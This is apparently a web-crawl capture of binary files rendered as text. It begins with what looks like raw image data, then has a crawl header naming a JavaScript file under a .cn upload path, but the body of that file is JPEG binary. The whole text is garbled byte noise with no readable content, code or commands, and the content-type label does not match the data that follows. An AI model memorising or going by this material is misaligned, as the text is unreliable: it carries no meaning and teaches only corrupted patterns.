l��Kbם`lJ<����SԊ�ʆq�yN���z��*^/�<�����]��GBD>٠�"���
�k�d�f�^7%��B��诺\��Kr=VY#��:�� ����[5���Ƥ�'�jﾃ{qh<��k�|�y7Z�c�����֟���Fb ���7)EPh�_�$���,?������>��
�h̬��~>��%����z%(�	�@��1�Kq��a8�T9 ��{5�S��E�B��Vn�HXB+`gB���V@ȕ �c�m"�;�Ap�X�5��!Z��'ha�5/!<J��x<�E1G�*���]���c!|��'��f+I`ܼh��37l���X4����,�h
\�W�_Ҕ����Q�[VWB<�!�&$ J0�t�w��r�Hz"���,r��M�"��)�Y�ә���d�@���I�$eQ�DT�NLYڣE>�a���[��B75M��@g:��u�s���D.B@H�&��W we��J�%d�4o��Ġ�'婘w��Mp�!��81[�̝�h<���9-�	��F�����]0�����g�Jc��!C��M�����Nw�K]���C��� ���T�JS��πz/z-�X*�&5����*!q�/���EX��KN�R�9ݨ*�0.�1�
O��K�]�� ��GnO|8���J�ڈrd�EO߹�HfT�j͚K���MJ��Z���5ku����:�|=ô�k�7�H�2���P'0C�Nw�NRX��l2�P�4Fb��J�N�R���v�$����d���]k��G�=u,0)�KX8$���A"�`W�UBA]��,�S\֡mEn����U�ʴE��9u����7���)'��6n&i�Nz��U�ո��%^E�ԐClL�˃�%б�mN�;
���=p?M�$ۄ�6E��k?��o�#��ѾT����Q�~CA�_�b��d)��.7$<��V |~e�G��`4��؏Z>v�4��cA��ĥ9��_��v�I�Û��f�zs-�
��U�l}{\�:���`�Ѝ%�>�T�ę8�s��\Z4�qNH#���|���R��D]
O#��-�V��ZݗôK��_���ĕ��$ي/��
����	��⹹ͤ�h���(*{Æj�	Y���Z���u�a��N���G���z���\�rH�?�zڅf���ܥ�׍4wyZ�L�:�WK�U<�B�VxA� =폎hz�v���EX��G���j�s�s��HM�s+bs��h�[�E�y���
b%d��ҡ
��6����������%�X�1�'�-:YO��.�*Ѹ�p�ie��$q.֬	O�hȎ�g�6ň&��J�:�G�_�=�� ��%X�����d�y��Gnڭ.�*�g��ݾ��cҾ�0;T��z�lw\�u��ή�s����
&S.9>]�wI�˞�y-n���A-��Q�J�Y�Zɗ���g�y�.�y���_X��Oo�䧶n��~��
-t�N�>���%��4��A���V���,+��}،a�BS�l�RI,��=��ok�ZO���e�f���Vb ��fs�n��-�g�6h��o�{D�m��
�Vv���zN�ZV/�R�Os�l���8�%qfbxi��K��DW~*we�g���| �v�wMJʥ|@y�W{��d�f1�zx&D6x���z�h]2D�ǃ=�y/�`6C/�+ p��@QI�qؕm��x�Wac\X��R�?�E�*'v��\��E�Wj�%�"g��Ii�zv�A��a�&�����nHU�U��ɥ||����h�[��_?g�(_w�pD(s�舆x<:w��H�l�O"����b6�u
W������ֆZvu8xso�}����z�R݁E�e��a��o?�� �zC�\�}@ E��~���]�0bxsXr�'fq�/u�֋��]g|��c\�eS�Rox���s�ۈ8+wcV7
�w��dJ�u�eY�"NcC��kh�9$Sއf���U%3}��f��w����a��\�8]���KTs��oW�+ ��3N ���!6i�UuQu��[��	��L�I���M]��3eFdłG�]W�p�gn<�9Wg�W�˗x�_i�"%�����X�TE�&~�8-u�T_y�Iُȕ0I�F\(���߶i�������!4����������r��;�
��kp�k�����_Ku�7<9S"���i��9�eƙ��
bF����d�	Q�V2)X��v����G7�U��d	� ��&���l�[;�l�	�R(��Y�ii*��A���d2h��ɔ��'Q�.	~�	N�I��yahCWo�Kat�a�y�Y�L<��t(�Yf�i���DN�~dX")��A�
���~�;�N���u=��E
��k����f�E �Y̐#W�+�|wv��P6��cr��`y�e��u��q��z0/ى��8:#�u?j�%*�J5�`d���94�LS��6r��O:P�$�]Q��i�t��Y#��A�h������}G�O����7�@�K� V����K���x���8�pWK��JJ��y�Lg1t�o� 	�z���h�y�9��ؕ�j�,�I�J����֗II��pI�J���������if��-{	hm��Zq	��F�00d� W{ە�]�v�$�(�OSz2���~}�rȺ�� !��y$Zd����g�׺T�-�zZH��j�^ �]!h\��� F����9v���O��^(eWs�p�1s�ʧ���R���e�����#��!�0&;�Z^��l=x��zav9��4��
�p
�yi�I����p��Jܒ+��$�j�*���H�1�
��7F���|�h,5KF�,�2�B���Z�x��c�S�t�)
Nw��3��`^sq>Ke���Z������%F�ОUk�d+hf;--��j+�z趇�6�V=��̺W���i�0Vm��:J��Qy��[���
JTIt����gSP�*�É~��V۟M9��Ō�&I� .��_�y`�M����?Ӱ��:�X���{�X[�캵�%	�);�k�{|+gM|`�pJ�3|Ż�������������2����n�X@��G�'�s6�ʴ�ˌ��@�XG��芾wK��5 �qG$��۽����{`{m�V[�D�+���a3UԤGt�L�3���;�hi�h ���̊�&���z[��T�ۻ~��q�M;©�]&	Փ��o�8�{ֻ�çkދXK��T��
i����FF�I�B\�	ܰ�3�ebo��d̶꺆"�;ڦq�+�*�[< ��J��G~�j3��Hx=;�3���t�+`�@b��N��Ƌ��OK|eZvw�����K���ZÞ�����`���u���6w��v�G~4c���\�5LP��X�N��a��ʰ�(&�;0�^ԃ���3H�t{\�\���=AX�$�sdRiPȑ�˻l�֪��;�����s�|��+α�%Fk�,�����%ʣ���X�}������Ȝ�������
�"�����)L�U�񬵎�b;�-w$cb2Ü���<��<����mo�����-���:�����&]ʤ�/�������"ݵ�\��<���+�N5P���SĮ�<��LJ���S�٠o�]��������&M�L��F��U��jl{[����nƹB�*����"��"[-���4����FM���0����8cMJ���k}�R�`\m�=]Z��Wb-�^���
���k��̒��B %֭�9v�����{M٭-�`�Dy��-4��:��&�֭(���ڮ=��-����$��hۍ��+�:�؜���8F����} ��rHD��������-Ϥwظ]DtXܕ����8�h�D(MP��z����}����v��N��M���~���Q��V�ه����Ҋ��h���~ق�ߏ����	���}Յ�W�M�u��'~ݫ���5cZ6��VصM7C�X����)~�*^ڇ�^�ʚ����k�-��-��4�&��;ܦ좰z�~H��bs	�2�}�s���=��`~�&��조�kW�����>Z_n�c��b^�b~��=6IunWn*��������h�O��sY.���H9���+ÑD��a)�=�-�-=܈���=��-/�u�m~A	�"d�U.ٛ>����V=���ٳ.�t%0z9�@��-�>��~�i !� � ,    x x  � �X@�?*���H��"f���E̸pa�He8����@�+X�HtA��Z>|RAG ;�t@P#�ϟd����bQ��"$�R��J�ոQ#ӥ�zŉ��L�N�lY�O �Q;򧡠Q�5
5.Q�+V�ʗ���t��9���Kp���GG�F0��2���ej�5fw�]�u�~�Azj��IJ��a�;�H�p�K��V�� ���\zZiasg�I��2������ᆌ�[�g��[J��2�����&�!C�#�Q�}h�X�J_�ѩ�$z���|!u�Z��c��P����0����a"�0��m����{��}ͅ�Yj$zT�(�a^�3Xz}��M4`��ae�qN7�C���}{E'�P(b�Fv�hfÃ��AE5.� $�6�kP�X>ndh|��L̉�_�&b\É��y��\*8��0���zJ����O��u�'jE�W�o�I�G>���s2�IU���
���ඞE,��0�i�r,NJ)r�a:"ruY�vvN)V/�Pꩁ
���L${o���(j�f�,�G^�y{Q�R����^ƨ�\����&$8g0�/�:�b�d������jط)|.���i���ɚz!���2:1h�/$Z�V#��1�A��fvm�����)�!�	���]�Y��ßJ�eŨ����A�c!si42YU�-�7�,�7�zS2�:_�B�e#2
�.���w>�(dE-����j�u�W�$h�r;!"���ih��Uf�b�p�#H�t�[�M�1�p�y�%�-�r��	�1".RXZ��-J��a)�GB�~^؎�q����CyD���a�;.�X'��n��9��s�y�0�u˼%���`}p�����q��AO�}#���IN�y�m���c�+��q�U~���{�b&����M�N'�B�u�����=r{��PN���F}Pi�V���na�C	/��}=�ނ��$u�m��3�0@ЄC�p��Z�̷�-��rN���׹�<�?�S���g)nB��DX�(�{�_	�PC�a��C]}�,��d��}Q*Zp�����D0AN����E��|-b��w�]�^T�� �Ʊ�9·�3�@��F�Ct�&5	�Y�����(E9���1��E'�l]�9V�hS�D
��ܓM�6V�U=2� ��%1��Z��8f27a�P|ҍ��&'��-�h&5q�6���?�(vR|��h4@p* pb��� �N7���&�4�
ff�0�>���M����UfB@�mB^�W��˟d�,���m�Gћ| "i��|���N���|'fa���(-i* ����i ����`c��A��-��Xv��YR&9�]���Ύ��ȝGj ���*=�YO<8��}Q��l8���S9k�
y��%��
YԎ�,��<�SG:i*����4���P���]�U!�6)��ʰ )N' �5�6?V�^N£�+�ʈiLd�3OEJW�������c��WX���,�C[&�vL��#��IԶ��l�̅pO��N�3�M�)I�ږ�a��=�a�H��삵� r�GU��1���� 5�M�x5�3eARZMĄ�`���J��]	�^�,4[;������F�Ô���5�.�6ը�3��\4IzN(��O�I�[��@T`�ݯvgy���O���Rb0|YձR�W,�[�}��^����E-�������"+Y\1vi�S'����M�a���w���,@+Z���8��B��c�"5�v,�JV���d�����fK��V�=�f�uqo�����Q}c{E�I1��`1-3�6|��m͋3�N+0��}p=�#�4��kb1~�	�ީ�8��[bJ��2!�)�A�����B��edH��ː�I�F� Q�g�Wh���n�&hARx�S�uˠ�T��'d`��hC��ꠋ1pZ���M��Ӓ4j:o�;�:���΄gM�Ihwe��fC��Ĩ��B����(-oW���x0�0��]��zQ!lb� ��H����6�����oY�<Y�;��&�7A��j-��������*o1[�O�Bƭ��E/X����fE��IZ�|�C}�;Q�U��9=��	y� �
��s��߽48�}�؏�|�|�D,n����Pz��n��z��j���������bf�k�p���KA��&89�o/>��]��a{l�_{#Krr'YQ�6�B�� �<��4�';{�c��D^B��;[�Ҋ���nx���EL]���l��|�_~���"mAI~�{�J/��~�k��rs��ވ�5b����9Zg���ܬ}e觲��4ji`w��J@q&��w�����T�	�U{��[�7t}7p�G]$�{��cۓiBGS�'t�|�e|�U�d�Bj�'}(F�Gt0�oCC�EDWb[�wƖWȵ	�Ox�IyW2Y�6�
Xf��k�S*�kGY�j�Et��r2q��|t�H�B�P�s���FI80��L�w�#Q��<��:;�V�:�|� L�{Gg�V�7p�d�h�~��~�v,yD  $t{N��e������J7p��uQDl!�{�Gp	�B��~d�~���5^�E1�B\�a�8h��F�����S�����طf�$�M�P�bw�E.�n��o��X2q
�ԁ\VR�X�\X635 ��~�_ZX`!fcd��,���x�i`ET�*�(U���X�nx3�#F$�mL�y�wd��3�x*0{HrI�X�;��Y
Y��(��(y��-ָS}H��J@'�u�Mg_ z�[~TsWQ�\��zq7���]�AGu4V�
����7r��(�9�gn5�Z�lθ��x�XYp���(�����7ى:�)��Q@��5��(�I7?�#᱔L����{-f����o.d(� M8���x,	v��šB�Vc8�GH�h�QH1�r�� U�2v����xJ�4E��?���YtDE�b�ǃ�Tu��^��@��gb��6ID����%Ă'��e�j��Ԧx�V��b?�Nrx3���fٚ���&��
n$
�A��Y��yw�Y_�s�ח�i��ٝDŜ��C.���G��8�`5i��ě�靯�����`	)o�� ٕ��>�4	臮l�y���Bl�mUE���z������#�P�����y���[5%]����`oǕ
|�UR�:�
�_�"nv-bb��`��pڟ�暌�hdɝ!�����I]z��g(:cT��,�aÙ�)�TZ��(��Y����ta��I�Tmsb}I����[je]:�� �� 
vڟf:������PF�ZZ�q�d�5��p����@�j�L�������łG������'�C�z
���:
|��ԇkr�B�(X��G�w�t�N0�G@���Y����ׄ�JVIf+x��e顄�u��S��(yjl[�zH�I,`��*�b���X��Xn��<����(9;�O=�ewꟿ*t��iy-��4��
�qښ��ќ�Ů�@�I����3��_%L��c�J��ʅ�J��B	n$�Ҋ���?�?m#b|5y����{�EV��,�ԣ�R����X��1��B���mZ�&�{_��r���1J>�,f#{`�/��/��V��ǚ������t��O7��|I�:K�I[]؁f��bG���'���"���F�26�Gk�c2,�S�r�h�:�[�]�(t�W�ЬPX�0����;�)da�(����ӧ�EF���	��
+	�[#��|���KQ�!|�G_x�<k������tO�p�Z ��y�����&�����FxR;�E���)gI�H�{U��t�*UDF�2!��5��ug+��[�;�9`����͖�.m�+�ԫB�{�;+��[��x�������h�Y�.9i���UwÛ�i*�`+��ic�M,������+�^��]j�N�ٷ%H��3;�Mq� ���븻��A\�t2"ӐH�q��[�ܫF�P����09D	\s���j9���EDؾbg����۔��l=�lo���Ju�"C\�]��ٻ� 
�_(�oy5���d�Ă��y@,l=��1�K<����&ť�\6�\p���kp�:~�MF���|5̻+�Kg���U5a�(����_�B,
d@]|��[������1�q��,�fl�0����<ʉ�(oVKb�_^콣�ȧ��>�X �������^��W����E�sE�%�M������ �\���l�8X�\sj�2뒈�E�<�	�̻uL�ߜε������
�\�]��ؚ���
t�5x��σ�ИXϓ��욒W�\�����=H7��G������]x�}�OG�7�
����H���z=��:���m�� i�̑�8��jOɔjs(��@	J�-E�[2$N�]j}$��8����=��rE���;
���=���M�ZZ$�H��T��7��H�� m�Y�vM����5g��3,�M�H�A'P��Y�m}o�����r��NG	���f�f8��͏�7G�yn��.-�q�؎]ڵ�B�X{��5�S鑟b���,��d=�(�Џ]6����[=�=�H��([�=�V{�l�KaxӠmս��U� �(���0 �҇B���1d����]���M�W�5����������g���>]޸f��m�{�>��~��`xQ��֕��~Ӌ6�߾}�u��
.Ttp����=�(��z!�ڰs�6]�5��>�$ڮ�S/T���;��������R��΍�	]�)�݅�S�E�r�H�r]0����X��>�������Q�����ڝ\�E-����7���L~�P.�O��R>�J�?���2�JC�4�i�Z�5�]���dn�4����
{���l&`U��b_$�un�x��a^�إ�5酅%����Vn�6��^��m�gx�w�X�u��A[��U�_�����.��遞嶁��)M�d�.˭�[۱�� !� � ,    x x  � T��?���a�#):h�pa���h� q�#��@�����`1�	��8��@�	A(P耠�ȟ@���bF��,�q#E�G�$�4B>��|ɕ��	�8A0�v��4��֥�zD:�)T�OHݻ���Y�Lk���%9#�\����:\ֺ-y��P�r�r�,7/M�u�����D+I9��k%1�������l��g�ԃ9��0�R�S(�t����Z���4J.���y]�c�~�����'e���J� ��A�Gl}tj�ֽo�2CI��� BOY��y�av�{�A��|���EO��V�pX���
����'�Xe�@x6���wEX#|�T��E�UEy�4�N���"�dGX+>@@�9�F�1�H'#���c]����Y8ZC�A$-��R��,��
9��F8�����ߕYnɥ��4`��s}If���hfl1^d��V0؍�Ux��՝,M��X��ß�)�^*:G��M���f�Bj)>հo��ZZu�d�,�4�l��v�e��³��*݇��7R�e4aRs�Z!�*.Ii&l��Щ ����f�f�q�aȤ�I��@/�Ј��j����aF�Y��(���2�L/�Qg39���Gl!�o��kY� ��gԚm�#��Z��ڰ��V/b�<[<�󓄈[��4b`4c5%��,��%�
��/�����V1L���4���x�~�����:�o�X�������f��="����gxξ	F�хv�{��r�=�kI�%��λn�v�m�Uj,H�MTy�"B��Z;�;�)S�`1�.�!��<�GZ<��B}��Zn��B�y�:�뇗�F~��Ҍ#j���"6�q��h٥��5��'y�>���Ǔ����د��T�:��_!VW���&��Z ���mă��R?� F%I����8��kf�{^�7��#! �ʙ�q�z��204�4O�1��@�C�oM57� ��P�&��8�P
�pk@��#�/�9�r@K�ه�1����+^5(Uk�k�g�7N�kUSaŰ�'�z�K����0��Ң�ޖ4W�aL,P�H\���O��td�<B�1X}`��Aؼzs�E��j�t(2�t�Vri[��jFX���܄-B1
N��@�$�󛒭䘲��&�x2�T�C4�;�6���\G,WޮSy�Uՠ�U�2�<��ЙNEJ�"!��G�����$Þ��<�A3�*�7ǖCT�HT�#.m1>v:����e�2Տ;^S"�bV@�� i?Q��5p,;k%A����q&��B7Q�Y�t8�iM��	�ъ� s^ �����7X��b��נ��z�û*�$oZ5I@�K��KE�Ҧ���Xǚ
���P�	b�t"�F�>ӫԕ��Tf�o�/د~�J���``�2���HgN!:Y�B�Hh�׵FFo��4���$S����H'��%��l���2�e(:a�Nt��¬hF,YZ 	区�&b��z�)�R��Ÿ+>aI(@�U�Iך%�4�X��KY�b���e?�� /M�b#���轇�`�L�X�M�j��Z�r7�8E�-��KjHe��ĉoӔ�M������{�3 ���}�7O�/L����+h��u�W���-�-� �����w��\l���΄EaR�5f�!AI�G�J���Kj�&7Y�M�3!F��%�']_q�[�#TV�F�_K�!a}�]�[�ٖ�Mծq�fK�wi:�Q��a|��$�pr9뫀=3|I�@j߻a��8X�@�n�]ʾf4&S��(�w7�	C�p�l��2�%��θ}��igY�T�7�et�\hdA#l�J��l�|���b�6�Ec�yb^�dkO�攼Z�GƲ���>�����u��ҵ��҉�2�}}lW��z���/�"O���E0L
o5ω����&UQ��xN�myY�\!9�ur�g��Dr��Z���^��gXf�2٫��3x�y[��Z�����Fu�u�-,��/g��R��WEi�_i^~�����t�o:ra_��< ������H��C�n�C�p>/�|�ߌ�n���c���8��g���ϹX�+	[2g�g�қ��!yND\W��؅퀽7D�����r�ܦ��y�v���u�9��(T�o\�r�Qp�{�vO%xS'c�m�^1�G[�<Ե����m��>׈������e-���s��X����%���f滎������~;aQ��O��SG~�_��R5NۺFw��Ծ��g��ED���;sw����I9|��_���g~��u�e|�nQ�9�F��U�$��iiW?f�LBgd��>�SW�gug�	����0bs�t��]�{�@�|�A qHP�A$s�h<��_�y)&p8%V��s��T5�p��u�I�'�"{��x��~�`:���b�;�f6Ƅ��x���Oȃ��PK0T@�t\x*bw� X~(���M�T7�Pi�UOX~4�=�5n��Zr�)�&&ȅ-�ȇ�`�e��z��x8�8��xx�fO!���RO�hc��tp om��:���{;���8o8�%֓|�7�kH^Cv��dI�p��1v�}ȉR扮@�e��\-B-C�z�P��y�Ir��!����,��b5|�H*�c܈~��j2��Ҋ|t�0Y�� ��ǉ�dve��t(�SX���X�э�(���n�tJ�k�؎H�3� `Y���Q�"�$i�
�ȑ� �����}t�f����>I&�-Y�/��x� u�J��V�
6[����l�5TY��ǀ�w��x��u�����'7ق���v��^�}��eJ�`y0)�7y�x���$H1��&��5t_��q.<a8t���8wz�ze蕷�Iǅ
H�g�`L�xem���h�[�E�f����H���+���4F��/��nd��Q=2�p\����y�`)���T�����kg�_��DC� 2�Z:3}¹.��f��+�R��9b�ʩ����Ym�r6q�y�̉���X�+t�ycDr��
�W�E�eZ�%������멞bydE�	��[���H�	��#�p�z�)�j� �T��9[�@b�Yt�~k-¥J�����F&8��	�B	9��Iv��nD��I .��b����y���a&Bꉌ�k�( b'n.	�q)1
��؞,:���D�����3�
��	$FpQ��m)v�����Y�u"%�@�s�bOz���l�/lڕ�Ȝ��#���z���� 	��wz�Vp�yQ����x�*:��9|��:�	V�ꨳ�XbħO8�mj�@��ؙoҹ@��H��I�
��{ݵ��
�Vz�6X��G�,���.~��XcI

��闑�8�K�h�ꃫʪ�z�4�ʕD�FV":�њ��&���l�w�oJO��T�0�:���	@Z��3��C�W�
��j���
��_�X����	�S��n%\��vR�� ��|�R;8b��{��S�P
\����Tf�-[�[�a�t2N=覕�|;�XN�Շ۝�zf�j�4�Yk�Y&e�嚱�4{L�P��
{sF�69�9�S���F���:���	jK�j
Yӟ;�����)4���]~3��y	66�M���0!ԛ�X���hjs%)o� }`�D<�ˮC
��+b��K�@ �pK�
��:���g�x���+5�)�e�:�XJY�w���o�G�����S	v����� �I��k���9���);�[�J
����ɹ1;���^��u��6{��I���tÛ�'[G�8�8rvٹ�8D��<!�x�^+�u�.THE�kbu
��y�[�����X}�b'컸���];��Kr���`��j�#[�kȽ�'@�AM��������+�Gp#���>�h���SM�x��:g��1��=+�!�#,�����I�SۆK�ko Eu)�6|������R������{w��E�ӰxՄJ\�ٚ�&c�"��
��f��&���tIT�%�DW��B9�d,�ak�˺�2��zh�*��m<�*	MD@.��:v|Ǎ��ͱ���6o�kib*�y��H �b���J�L�Bt\�6\����pX���d�@	�Cď��`����t�2�j�ƪ�d�Q��%7�ߠ
g @�Pk��z�E��G��T͒,�fx�%%~?k̷��c�� �h���AB�D�T"�[Ƒ�͎�@�L�
��Ɯ��8[�\��<�o�e���< ^,Ͽ켓�Q�ҽ}l@����[��k%��iЭc�Z���ō칬��XX�/��	�i�d�3����q�=�;�ث���T+����
��Du ��2Mͦ���	�r��O��w�=U����)���9-��4 �CB�R�,٫1M�Z�5��lM�g=��Y�
��ѻ��\q��&��o�Tk��T��k[ �RzM�ϔ��a�ӷ�ٱ�
���D��ז]�O�)*�:���V�ѩs)�^Ȉ�>��}ڒ�٪���_����*J��c������K�R�ט�ڿ�����T�[CTyԻM8�}� ���|Z��u�5:������՟�Ӧ}ٺ�����U���}kY����r���;��ڄ���=�>}G ��� H�,����Rܝ���}���������/W��ߝ������N߄-E�mZ݁��'�}؆����^���;�2f�)&'5-p\*�������/��B�G�Ս�H$��'�tG��P���H����.N�En��t��*+\���^��5�<��
��1�e�����{k�`Tۙ/FaAA�L��9��m����H��뭔��/���r��}ʵ���� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20250215/243d546a52a72fa13664f395b5ea1514.js
body_size: 38551
content:
���� JFIF      �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,�� ��" ��              ��            ��    �@   ��,��f7MWNj7��5�����ŽP�@[�oT�P�@[�oT�P�@[�oT�P�@[�oT�P�@[�pT0��E�~���t������ό�g�      1������C8z�                  ��F{>���i��y��А  �1��N���.� ��$            �p	     �����^\��ڲ&@ j�P��Lk=�8�            z�`�j�����c�Lf���־ߘL��     ;n�=��}�:����c�Z�緀.��          l�M[6��C̏�2n���aР&@      �������20�c8<�'�����	      !���G� =Z*��7�bjk{א�  "șY?-:�3�P���>`}�<   	   ����.�݋��8��UN��P   �t�x���-�nӖ��n�Y�c׎N��3�D���dt�@$�g��ds��k��q�����x}�4w��|�g���.���6�Y������ a�=�    ���n��=�80v1@ 	�+���=)��W�7�(�7N�~j����nE6<����sr�2`m�  ���m�N��������yc�����#)�;���E��%�9�g��w�!���   3��W� �^�y.�p  �!7��i)��2�5�&�9�:3$z�Y�;(�:�A �0�ԭ�!���m�D�{/,��_�`����8<��m:��֍��T�|.��ǳY�8�    J]Ɲ���H  ٮ^�Vj��<m�z1�� 1�/T�ߞ^+�u�a��=�K8�$ ��`ߞ��;�tV��f�5W!���5��Ԯ���;u�4y����!g��       }B�O�pl�  w�<�����ܽw%;D.�4�wx�'������Iƭ���=�:n�x�HO��3��W�|t���=��J�����7���*E�:��Q�?G�짮
�T�>���i�⽙X�}cu � �0$     \)�
~;�e   !0=���=`�unw��9�3W�|����rdz1�#�XsLy�u�u������"X�l���7O�'XC}��]ƻ����x}Z=��G�>��_���y����    .��?���    {��b����;O���y���A�j��ëvI�ۢ7�M�o�r鹌��ʎ*��=�A��H 3�&��Пy��&2�2N���x��fY��j��k�f���wgp	   �O�S��)}�Ye��>p�յW�z�_v˃��N��=l�4,����㯓բ��[���z�~~�5Y�[�\�����T%j;�O0�˙xن�b/]Z�<�ݜvy镁s���8�lP:���첆]Y��"��&�94I��ՠ�������   �O�S��)yƊ�#e�F�K��D�urO�|�>&�UǨ����|��2�]ګv����d��7U�>?���uq3޳��2�<��g�~�1��d	(+^;�����1��>g��Bݛ^�w}�Ux���ʴ�^�o��1�4\4T���f�f%�M�:��\�[h�*�s _�  �O�S��) 	�V^~������N�^�u�~��-�31[�~w���z��x�����P���}�;��k��F��1���8�~�_^N�~��m���&��o���6yշ,w�K��ΊzcN�M�C���y�=y�9�iqvڗgpj��RgZ&��ݣ8�|J�O�b��P  p��6R �Ŋ��ǟx4�Ug�=�e�I�2b����������.�l�Ϡ���]��M����͜y�u�Y��9��������r�z�7����W��2������ w0���ӆ��P�|�:h��G2��(h��s����os���5�לe��j}�����   �S��w�@����7�9�C#ϬR.�=t�]����i9�}�4mE�Ež.Q���qa��� �%mO��≷�y���~����)^2[��&�ݜk"� �����B�R5Ջ-i��������̦}<�/�ϘV+�q��x_�  �O�S��)  ���ϻ�]z�/O+R�b���Xv�R���|��tyh��Ks����2]d>��*_G/8�S~��k*���=R�l���n��5G�:�&%��PoѢ��eZ����A�E��Y�K.˝#9��W���fz�m�4x���{C�q����7���   �S��w�@  F�aM���Fi��\�6y��<��1�:;�z�N�F�u�U�eX���k��>G7t�w��>��Ɍ�۳�o+g�0���k߈=,wp^����=
�о��=i�Y�^��*��� I\h7~V���=�1!'�Zb+P�]�A���   �S��w�@  ,%��Y�k���V���.��=Q��c]8�@Yh���Ϯ.�3�P��i����/�կy.��m�����Pfn���<�6j��ur�J����)P�Μ������g��>�]r�<O�3��:l��*S-�.�Q�k�4��±���4V  \)�
~;�e   $�W]��9��C����u+�R����&8ײ;�R0};�VbK�����?0����w'[��E��������~�g���X �3ݘ�._@��G��kw�彺�l�_���������Aڪ�Q��>���g����7��4��^'�����s]� .��?���  	�w�$��N=�:+�I�z0���J��^�[��;r�nd��v�F�W ��I��G�������N��Wk���p���^�S8٪^&�51�CV�U��2Ѳ3M����P��=w���\�U��������\\³���>��E�s�vv�:�~w�ˁ��	�O�S��)     E������y�_�:��uP���#ϧ�^*,�_[���b����]7��z�t>y��os��y��p���~q�=�� �;8n*���]oxg��<<z�ד��S�7�yCo�c��qv��g,Ug7����0�H \)�
~;�e     ��Qz��~��g+hg�=BwQ�Ѩu�q7�=qv����#��m#�Тmp�p���.ߟ��)}�.�Kt�-�7rvz��������kϤ�o.>d���>?v�u|Y�Z|ï�O=�d�+^3�K�s��q�燠 \)�
~;�e    ��'!��N�������H<�i�՞c���=-�|}|��O��W��M�髬r�S��!�x>��&W����P5ӫ�4���c�k�>i�O��{N[y��1�'�������{l�b?�үx��İ��I�����  .��?���   *���y)	\���3���`�7�H��G�3{�t3�����3���_Z�WS���h�1_�'K7e����|��f���__;����K���8�Sn����>ue�k��_�w� ���S��<�S���cU�@p��)����   ��=��蹪��v�b���Ͳ&��MRQ�����    �2N�   &2��3_S���Cg�� ↉�F@������	   p��)����      Fbu;w��-,�ĺ&!.��̹)\J7�~ve���e�Kff.�Lbb#2��)o��g7��g�`       \)�
~;�e    �o�����ׯ|^a!��)��-����8g   @ �� %�	z���s%�癐�]|�����1�ݪ��   �S��w�@   ��X|��� @ _sYB[�Ə  ���;�nԻ<y<      �K8~� $  s�^�o�    ߍн�H�;�s����  }�_F�j�]�C嶞;�B'��y�v����s=����  @        C�>�=���u3    n��_C�3����u����  }�?F�i��;�Tg\���9��dU��{��j+��q��2g2ry�7i���       ��%Z���I�2   n��_C�3���궊�Wm�t�s�g�>�|��}�?F�������:�t�[..~ך=��J6N+���;�� =X)�9Տ\M����#~j�8��:uy��{�w{��p��    %�m�l��q��C�U{XG�   ul��+�tj���N�%g�s�ݯ�&�����m��O�|�����]�Vs�]����f*��m~�nԫ��f!f`ph�� ��Q:��~c<}�1�Q}�ۧv�o��U�6���h�����~N���c   v��~F�X�%���Sk$  �_�/�gǾF�%��æ�Y���+�g���=��iَ|:+_F�����k�S���[&����i�LE�i��>'+�������{|��Oг���A������}E�#d�t$��.U+}
�9[    A�M��sqwd'�J贮�H���	  ���խ<�{>�K|@v@g����[=rvqW/�n��e�]�jLΊ��ۗ';_<�+M;�����U���3��^��O�k��+�RT�Uq�D�tS��u�Ţ�;8�uou;���g�7�^z�%.8�s�����|��V�g�   �.����.슬 h��(�?B���G�Ԁ  f�^�^�5�bw�SpJ�Z��}n�i�=D���-�5�ku�!5
y��̔�Y���#G��+��+�,�ʳ#�f��"B�~6u�k6k4� #�n��>�L�  kۈ��'�!�g��9�Y��                     �e��M�vy[)�$   CL�x����Em�����F�o�H               �ҳ��MY6c�N���! ��� -        04@!"#123PA$`��  �
��,��-�:WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WS%�:�K
�����!Q.�O�wҹ��UJd�2�urP�����*=�c�L)�)%���9��D��,�_�I��Xo`��J�R��� z-�X�r9;�z1�渿�(��DV�����l�Jw� !]L��RAzӠ���h�\��+{��]��J��%e���Y*����p����J�1�3_��{|��r�! %\���MJm��J��� I�\�Y�����0��Q�/�vH�#����b��j������ʙ��^g��6Ը�v��ojho'Ҟ��o�3�#�[G���ܮ� 0�OFG_�f3*�+*^-�M��OA^�)`����@&њ�sjYv���'�zy�|r���>�9�rT��BnA�"N|E�F1ˁ ¡D�w��r=]I��C��፣m*"��z9�j�#��;a�GH���4m�-L��t��g�'R�(�-
;ڐ�b���=M~�]ַS�$���F������y׸��t��H��\��DmeۖD`�����],r���Z�V@;��0�ۑu������\F&���YMe=��{N��"�r�4J�d�>�� g0�ΌT��n��&F��3��<�q�K$)N�4�Nu8����P�Cb��{q��p��g<�(��:-į�UUEV��okO%�^��|��z�W�J���K4���[�#ֳU�7/�mj:Wfl��*�r��/*�֪�jnR"�?�.~/jv�5���\�O�S�6��aH�'�+�­2�Ħ�����J�zq-:����kQd:�u�G)��B0��/�~/m� �.'J�F�M;��s��'ud�8�����;ZP�}���H#�mk)�;%���P�'�IY%iJ�mlib�i`�i�]Nc������F��P��0���2nr�x"䢘�Ms^�����OMKލ�DZ`8.�?�1�z�ٝ,{�l�;����CKY�_��h}}�M��P��8T$���_`�9�ft0�I��`З1��t"�R�M��(wF-0�"r�5����we>
	Y�F��s�H�W�Q��߹�����>��8�Q�"�_P�l�г"BrR�KV�dq�M���^�yZ)4�9�
r�����;W*�������9]�N ��,��m�s���!�CeIH��BA7��j���q�#q���Mb�J5�M��c�W�6���~�YjbS`��AN�Q���sU�s�y�H���@��֢#��4a`�bG�#�ި����4�G�a�p�Îu>V�y *r
���T5�r��WO�O�fs�=�=��P��\�^q�1KIDJ�1]�c�Ҝq��s!&������T��p�#�����W�VƵS��M\�s�Z���"50_�Ij6E1�z�)��Z�e9�b>��Uu@�n u0�zc,{R;w?��ڢ"��� )�i*:�%f��n��".J!Y�#f\e�hZ�8�����3�̏F1�W���
�RP�<�=�=x5�c���nV|��j����\G�D2nF�@P�{U��ۄ��@	H�Q�+H4Nԩ�:s��A
�������.��=Al��ND+D�R�u�~x����/�f�����r.܍l.�csN�)4��Cߡ�)�
